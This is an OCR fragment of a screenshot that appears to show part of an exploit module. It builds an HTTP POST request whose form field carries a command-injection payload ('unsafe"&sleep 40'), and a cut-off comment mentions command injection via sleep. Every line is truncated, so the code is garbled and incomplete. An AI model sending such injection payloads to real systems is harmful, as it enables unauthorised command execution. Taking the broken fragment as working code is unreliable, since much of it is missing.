
'POST',

                            'uri'     
normalize_uri(uri, 'act
                            'encode_pa
false,

                            'vars_post'  
                              
"unsafe+%22%26sleep+40%
command injection via sl
                              'pswd' 
                        
                         